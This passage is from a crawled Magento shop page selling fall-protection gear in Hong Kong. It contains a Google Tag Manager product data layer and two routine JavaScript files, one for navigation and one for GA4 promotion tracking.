Category","price":156,"item_category":"\u54c1\u724c","item_category2":"\u500b\u4eba\u9632\u8b77\u53ca\u5b89\u5168\u7528\u54c1","item_category3":"\u9632\u58ae\u8a2d\u5099","item_category4":"Karam","index":6,"quantity":1},{"item_id":"KARAM PN12","item_sku":"KARAM PN12","magento_sku":"KARAM PN12","magento_id":"3208","item_name":"KARAM \u5168\u8eab\u5f0f\u524d\u5f8c\u6263\u5b89\u5168\u5e36 PN12","item_list_id":"2","item_list_name":"Default Category","price":178,"item_category":"\u54c1\u724c","item_category2":"\u500b\u4eba\u9632\u8b77\u53ca\u5b89\u5168\u7528\u54c1","item_category3":"\u9632\u58ae\u8a2d\u5099","item_category4":"Karam","index":7,"quantity":1},{"item_id":"KARAM PN23","item_sku":"KARAM PN23","magento_sku":"KARAM PN23","magento_id":"3209","item_name":"KARAM \u5168\u8eab\u5f0f\u524d\u5f8c\u6263\u5b89\u5168\u5e36 PN23","item_list_id":"2","item_list_name":"Default Category","price":250,"item_category":"\u54c1\u724c","item_category2":"\u500b\u4eba\u9632\u8b77\u53ca\u5b89\u5168\u7528\u54c1","item_category3":"\u9632\u58ae\u8a2d\u5099","item_category4":"Karam","index":8,"quantity":1},{"item_id":"KARAM PN24","item_sku":"KARAM PN24","magento_sku":"KARAM PN24","magento_id":"3210","item_name":"KARAM \u5168\u8eab\u5f0f\u524d\u5f8c\u6263\u5b89\u5168\u5e36 PN24","item_list_id":"2","item_list_name":"Default Category","price":260,"item_category":"\u54c1\u724c","item_category2":"\u500b\u4eba\u9632\u8b77\u53ca\u5b89\u5168\u7528\u54c1","item_category3":"\u9632\u58ae\u8a2d\u5099","item_category4":"Karam","index":9,"quantity":1},{"item_id":"KARAM PN206N","item_sku":"KARAM PN206N","magento_sku":"KARAM PN206N","magento_id":"3211","item_name":"KARAM 2\u7c73\u9577\u5b89\u5168\u7e69 PN206N","item_list_id":"2","item_list_name":"Default Category","price":146,"item_category":"\u54c1\u724c","item_category2":"\u500b\u4eba\u9632\u8b77\u53ca\u5b89\u5168\u7528\u54c1","item_category3":"\u9632\u58ae\u8a2d\u5099","item_category4":"Karam","index":10,"quantity":1},{"item_id":"KARAM PN112","item_sku":"KARAM PN112","magento_sku":"KARAM PN112","magento_id":"3212","item_name":"KARAM \u5b89\u5168\u6263 PN112","item_list_id":"2","item_list_name":"Default Category","price":55,"item_category":"\u54c1\u724c","item_category2":"\u500b\u4eba\u9632\u8b77\u53ca\u5b89\u5168\u7528\u54c1","item_category3":"\u9632\u58ae\u8a2d\u5099","item_category4":"Karam","index":11,"quantity":1},{"item_id":"KARAM PN209N","item_sku":"KARAM PN209N","magento_sku":"KARAM PN209N","magento_id":"3213","item_name":"KARAM 2\u7c73\u9577\u5b89\u5168\u7e69 (\u5927\u7d30\u9264) PN209N","item_list_id":"2","item_list_name":"Default Category","price":208,"item_category":"\u54c1\u724c","item_category2":"\u500b\u4eba\u9632\u8b77\u53ca\u5b89\u5168\u7528\u54c1","item_category3":"\u9632\u58ae\u8a2d\u5099","item_category4":"Karam","index":12,"quantity":1}]}}, 'push (initial event) [data-layer.phtml]');
            });
</script>
<script>
    require(['yireoGoogleTagManagerProductClicks'], function(clicks) {
        clicks({productPath: '.product-items a.product'});
    });
</script>
<script type="text/x-magento-init">
    {"*":{"yireoGoogleTagManager":{"cookie_restriction_mode":"","data_layer":{"version":"3.5.8","page_type":"category","page_path":"https:\/\/www.makersoulhk.com\/brand\/personal-protective-equipment\/fall-protection-item","page_title":"\u9632\u58ae\u8a2d\u5099 - \u500b\u4eba\u9632\u8b77\u53ca\u5b89\u5168\u7528\u54c1","virtual_page":"\/brand\/personal-protective-equipment\/fall-protection-item","breadcrumb":["\u500b\u4eba\u9632\u8b77\u53ca\u5b89\u5168\u7528\u54c1","\u9632\u58ae\u8a2d\u5099"],"user":{"has_transacted":false},"category_size":12,"products":[{"item_id":"SK11 SAC-TFA","item_sku":"SK11 SAC-TFA","magento_sku":"SK11 SAC-TFA","magento_id":"3667","item_name":"\u65e5\u672c SK11 \u92c1\u88fd\u512a\u8cea\u5de5\u5177\u8170\u6263 (\u6df1\u7070\/\u85cd\u8272) SAC-TFA-G \/ SAC-TFA-E","item_list_id":"4","item_list_name":"\u54c1\u724c","price":168,"item_category":"\u54c1\u724c","item_category2":"\u500b\u4eba\u9632\u8b77\u53ca\u5b89\u5168\u7528\u54c1","item_category3":"\u9632\u58ae\u8a2d\u5099","item_category4":"\u624b\u52d5\u5de5\u5177","item_category5":"\u5de5\u5177\u888b","index":1,"quantity":1},{"item_id":"SK11 SAC-TFR","item_sku":"SK11 SAC-TFR","magento_sku":"SK11 SAC-TFR","magento_id":"3670","item_name":"\u65e5\u672c SK11 \u6d3b\u52d5\u5de5\u5177\u8170\u6263 (\u9280\u9ed1\/\u9280\u85cd) SAC-TFR-S \/ SAC-TFR-E","item_list_id":"4","item_list_name":"\u54c1\u724c","price":178,"item_category":"\u54c1\u724c","item_category2":"\u500b\u4eba\u9632\u8b77\u53ca\u5b89\u5168\u7528\u54c1","item_category3":"\u9632\u58ae\u8a2d\u5099","item_category4":"\u624b\u52d5\u5de5\u5177","item_category5":"\u5de5\u5177\u888b","index":2,"quantity":1},{"item_id":"ANEX AQH-S1","item_sku":"ANEX AQH-S1","magento_sku":"ANEX AQH-S1","magento_id":"3913","item_name":"\u65e5\u672c ANEX \u5b89\u529b\u58eb \u6279\u5480\u5319\u6263\u5957\u88dd (\u7d05\u8272\u9ec4\u8272\u7da0\u8272)","item_list_id":"4","item_list_name":"\u54c1\u724c","price":148,"item_category":"\u54c1\u724c","item_category2":"\u500b\u4eba\u9632\u8b77\u53ca\u5b89\u5168\u7528\u54c1","item_category3":"\u9632\u58ae\u8a2d\u5099","item_category4":"\u5de5\u5177\u888b","item_category5":"\u65e5\u672cANEX \u5b89\u529b\u58eb\u724c","index":3,"quantity":1},{"item_id":"ANEX AQH-S2","item_sku":"ANEX AQH-S2","magento_sku":"ANEX AQH-S2","magento_id":"3914","item_name":"\u65e5\u672c ANEX \u5b89\u529b\u58eb \u6279\u5480\u5319\u6263\u5957\u88dd (\u9752\u8272\u9ed1\u8272\u7d2b\u8272)","item_list_id":"4","item_list_name":"\u54c1\u724c","price":148,"item_category":"\u54c1\u724c","item_category2":"\u500b\u4eba\u9632\u8b77\u53ca\u5b89\u5168\u7528\u54c1","item_category3":"\u9632\u58ae\u8a2d\u5099","item_category4":"\u5de5\u5177\u888b","item_category5":"\u65e5\u672cANEX \u5b89\u529b\u58eb\u724c","index":4,"quantity":1},{"item_id":"KARAM PN10\/ PN10S","item_sku":"KARAM PN10\/ PN10S","magento_sku":"KARAM PN10\/ PN10S","magento_id":"3206","item_name":"KARAM \u5168\u8eab\u5f0f\u5f8c\u6263\u5b89\u5168\u5e36 PN10\/ PN10S","item_list_id":"2","item_list_name":"Default Category","price":119,"item_category":"\u54c1\u724c","item_category2":"\u500b\u4eba\u9632\u8b77\u53ca\u5b89\u5168\u7528\u54c1","item_category3":"\u9632\u58ae\u8a2d\u5099","item_category4":"Karam","index":5,"quantity":1},{"item_id":"KARAM PN11","item_sku":"KARAM PN11","magento_sku":"KARAM PN11","magento_id":"3207","item_name":"KARAM \u5168\u8eab\u5f0f\u5f8c\u6263\u5b89\u5168\u5e36 PN11","item_list_id":"2","item_list_name":"Default Category","price":156,"item_category":"\u54c1\u724c","item_category2":"\u500b\u4eba\u9632\u8b77\u53ca\u5b89\u5168\u7528\u54c1","item_category3":"\u9632\u58ae\u8a2d\u5099","item_category4":"Karam","index":6,"quantity":1},{"item_id":"KARAM PN12","item_sku":"KARAM PN12","magento_sku":"KARAM PN12","magento_id":"3208","item_name":"KARAM \u5168\u8eab\u5f0f\u524d\u5f8c\u6263\u5b89\u5168\u5e36 PN12","item_list_id":"2","item_list_name":"Default Category","price":178,"item_category":"\u54c1\u724c","item_category2":"\u500b\u4eba\u9632\u8b77\u53ca\u5b89\u5168\u7528\u54c1","item_category3":"\u9632\u58ae\u8a2d\u5099","item_category4":"Karam","index":7,"quantity":1},{"item_id":"KARAM PN23","item_sku":"KARAM PN23","magento_sku":"KARAM PN23","magento_id":"3209","item_name":"KARAM \u5168\u8eab\u5f0f\u524d\u5f8c\u6263\u5b89\u5168\u5e36 PN23","item_list_id":"2","item_list_name":"Default Category","price":250,"item_category":"\u54c1\u724c","item_category2":"\u500b\u4eba\u9632\u8b77\u53ca\u5b89\u5168\u7528\u54c1","item_category3":"\u9632\u58ae\u8a2d\u5099","item_category4":"Karam","index":8,"quantity":1},{"item_id":"KARAM PN24","item_sku":"KARAM PN24","magento_sku":"KARAM PN24","magento_id":"3210","item_name":"KARAM \u5168\u8eab\u5f0f\u524d\u5f8c\u6263\u5b89\u5168\u5e36 PN24","item_list_id":"2","item_list_name":"Default Category","price":260,"item_category":"\u54c1\u724c","item_category2":"\u500b\u4eba\u9632\u8b77\u53ca\u5b89\u5168\u7528\u54c1","item_category3":"\u9632\u58ae\u8a2d\u5099","item_category4":"Karam","index":9,"quantity":1},{"item_id":"KARAM PN206N","item_sku":"KARAM PN206N","magento_sku":"KARAM PN206N","magento_id":"3211","item_name":"KARAM 2\u7c73\u9577\u5b89\u5168\u7e69 PN206N","item_list_id":"2","item_list_name":"Default Category","price":146,"item_category":"\u54c1\u724c","item_category2":"\u500b\u4eba\u9632\u8b77\u53ca\u5b89\u5168\u7528\u54c1","item_category3":"\u9632\u58ae\u8a2d\u5099","item_category4":"Karam","index":10,"quantity":1},{"item_id":"KARAM PN112","item_sku":"KARAM PN112","magento_sku":"KARAM PN112","magento_id":"3212","item_name":"KARAM \u5b89\u5168\u6263 PN112","item_list_id":"2","item_list_name":"Default Category","price":55,"item_category":"\u54c1\u724c","item_category2":"\u500b\u4eba\u9632\u8b77\u53ca\u5b89\u5168\u7528\u54c1","item_category3":"\u9632\u58ae\u8a2d\u5099","item_category4":"Karam","index":11,"quantity":1},{"item_id":"KARAM PN209N","item_sku":"KARAM PN209N","magento_sku":"KARAM PN209N","magento_id":"3213","item_name":"KARAM 2\u7c73\u9577\u5b89\u5168\u7e69 (\u5927\u7d30\u9264) PN209N","item_list_id":"2","item_list_name":"Default Category","price":208,"item_category":"\u54c1\u724c","item_category2":"\u500b\u4eba\u9632\u8b77\u53ca\u5b89\u5168\u7528\u54c1","item_category3":"\u9632\u58ae\u8a2d\u5099","item_category4":"Karam","index":12,"quantity":1}],"category_id":"270","category_name":"\u9632\u58ae\u8a2d\u5099"},"id":"GTM-PZW84VZ","debug":false,"gtm_url":"https:\/\/www.googletagmanager.com"}}}
</script>
    </body>
</html>


--- FILE ---
content_type: application/javascript
request_url: https://www.makersoulhk.com/static/version1765905946/frontend/Bcn/default/zh_Hant_HK/js/main.js
body_size: 121
content:
require([
    'jquery',
    'matchMedia',
    'mage/translate'
], function ($, mediaCheck, $t) {
    $(function () {
        $('.mobile-back-arrow').click(function () {
            $('html').removeClass('nav-open');
        })
    });
});


--- FILE ---
content_type: application/javascript
request_url: https://www.makersoulhk.com/static/version1765905946/frontend/Bcn/default/zh_Hant_HK/Amasty_GA4/js/event/promotions.js
body_size: 4252
content:
define([
    'jquery',
    'domReady!'
], function ($) {
    'use strict';

    $.widget('amGa4.promotions', {
        options: {
            observerConfig: {
                root: null,
                threshold: 1
            },
            trackFlagAttribute: 'promo-tracked',
            selectPromoEvent: 'select_promotion',
            viewPromoEvent: 'view_promotion'
        },
        selectors: {
            container: '[data-promotion-event]',
        },
        dataAttributes: {
            creativeName: 'promotion-creative-name',
            creativeSlot: 'promotion-creative-slot',
            promotionId: 'promotion-id',
            promotionName: 'promotion-name',
            promotionItems: 'promotion-items'
        },

        /**
         * @private
         * @return {void}
         */
        _create: function () {
           this.trackPromoNodes();

            $(document).on('amga4-view-promotion', (event, element) => {
                this.pushEventInDataLayer(element, this.options.viewPromoEvent);
            });

            $(document).on('amga4-promotion-rendered', () => {
                this.trackPromoNodes();
            });
        },

        /**
         * @returns {void}
         */
        trackPromoNodes: function () {
            this.getUntrackedPromoNodes().on('click', (event) => {
                this.trackSelectPromoEvent(event);
            });

            this.getUntrackedPromoNodes().each((index, element) => {
                this.createIntersectionObserver(element);
            });

            this.markPromoNodesAsTracked();
        },

        /**
         * @param {Event} event
         */
        trackSelectPromoEvent: function (event) {
            const $target = $(event.target).parents(this.selectors.container).first();

            if (!$target.length) {
                return;
            }

            this.pushEventInDataLayer($target, this.options.selectPromoEvent);
        },

        /**
         * @returns {jQuery}
         */
        getUntrackedPromoNodes: function () {
            return $(`${ this.selectors.container }:not([${ this.options.trackFlagAttribute }])`);
        },

        /**
         * @return {void}
         */
        markPromoNodesAsTracked: function () {
            this.getUntrackedPromoNodes().attr(this.options.trackFlagAttribute, true);
        },

        /**
         * @param {Element|jQuery} target
         * @return {void}
         */
        createIntersectionObserver: function (target) {
            const observer = new IntersectionObserver((elements) => {
                elements.forEach((element) => {
                    if (!element.isIntersecting) {
                        return;
                    }

                    this.pushEventInDataLayer(element.target, this.options.viewPromoEvent);
                    observer.disconnect();
                });
            }, this.options.observerConfig);

            observer.observe(target);
        },

        /**
         * @param {Element|jQuery} element
         * @param {string} eventName
         * @return {void}
         */
        pushEventInDataLayer: function (element, eventName) {
            const $container = $(element);
            const promotionData = {
                creative_name: $container.data(this.dataAttributes.creativeName),
                creative_slot: $container.data(this.dataAttributes.creativeSlot),
                promotion_id: $container.data(this.dataAttributes.promotionId),
                promotion_name: $container.data(this.dataAttributes.promotionName)
            };

            const promotionItems = $container.data(this.dataAttributes.promotionItems);
            if (Array.isArray(promotionItems)) {
                promotionData.items = promotionItems;
            }

            window.dataLayer.push({ecommerce: null});
            window.dataLayer.push(this.getPromotionObject(promotionData, eventName));
        },

        /**
         * @param {Object} promotionData
         * @param {string} eventName
         * @return {Object}
         */
        getPromotionObject: function (promotionData, eventName) {
            return {
                event: eventName,
                ecommerce: {
                    ...promotionData
                }
            }
        }
    });

    return $.amGa4.promotions;
});
